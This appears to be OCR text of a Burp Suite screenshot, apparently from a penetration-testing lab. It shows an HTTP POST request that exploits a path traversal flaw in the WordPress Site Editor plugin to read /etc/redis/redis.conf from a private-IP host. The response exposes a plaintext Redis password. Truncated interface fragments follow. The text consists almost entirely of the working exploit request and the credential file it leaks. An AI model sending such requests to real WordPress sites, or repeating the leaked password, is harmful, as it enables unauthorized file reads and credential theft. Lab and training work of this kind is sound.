 Request
Pretty Raw Hex \n
1 POST
/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?
ajax_path=/etc/redis/redis.conf HTTP/1.1
2 Host: 192.168.231.166
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
5 Sec-Purpose: prefetch;prerender
6 Purpose: prefetch
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Cookie: wordpress_test_cookie=WP+Cookie+check
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 0
14
15
Search... 0 matches
Response
Pretty Raw Hex Render \n
493 # report to its master a specific set of IP and port, so that both INFO
494 # and ROLE will report those values.
495 #
496 # There is no need to use both the options if you need to override just
497 # the port or the IP address.
498 #
499 # replica-announce-ip 5.5.5.5
500 # replica-announce-port 1234
501
502 ################################## SECURITY ###################################
503
504 # Require clients to issue AUTH <PASSWORD>
before processing any other
505 # commands.  This might be useful in environments in which you do not trust
506 # others with access to the host running redis-server.
507 #
508 # This should stay commented out for backward compatibility and because most
509 # people do not need auth (e.g. they run their own servers).
510 #
511 # Warning: since Redis is pretty fast an outside user can try up to
512 # 150k passwords per second against a good box. This means that you should
513 # use a very strong password otherwise it will be very easy to break.
514 #
515 requirepass Ready4Redis?
516
517 # Command renaming.
518 #
519 # It is possible to change the name of dangerous commands in a shared
520 # environment. For instance the CONFIG command may be renamed into something
521 # hard to guess so that it will still be available for internal-use tools
522 # but not available for general clients.
523 #
524 # Example:
525 #
526 # rename-command CONFIG b840fc02d524045429941cc15f59e41cb7be6c52
527 #
528 # It is also possible to completely kill a command by renaming it into
529 # an empty string:
530 #
531 # rename-command CONFIG ""
532 #
533 # Please note that changing the name of commands that are logged into the
534 # AOF file or transmitted to replicas may cause problems.
535
password 6 matches
Inspe
Selecti
Selec
Rea
Reques
Reques
Reques
Reques
Reques
Respon